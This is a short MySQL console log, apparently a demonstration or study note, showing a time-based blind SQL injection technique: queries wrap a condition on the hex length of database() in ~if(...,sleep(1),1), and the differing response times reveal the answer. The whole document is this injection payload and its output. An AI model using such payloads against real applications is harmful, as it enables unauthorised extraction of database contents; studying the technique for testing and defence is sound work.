 mysql> select * from name where id = 12 and ~if(substr(length(hex(database())),1,1) =8,sleep ( 1 ),1);
+----+------+------+
| id | name | pass |
+----+------+------+
| 12 | 4    | 3    |
+----+------+------+
1 row in set (2.00 sec)
mysql> select * from name where id = 12 and ~if(substr(length(hex(database())),1,1) = 7,sleep ( 1 ),1);
+----+------+------+
| id | name | pass |
+----+------+------+
| 12 | 4    | 3    |
+----+------+------+
1 row in set (0.00 sec)
mysql>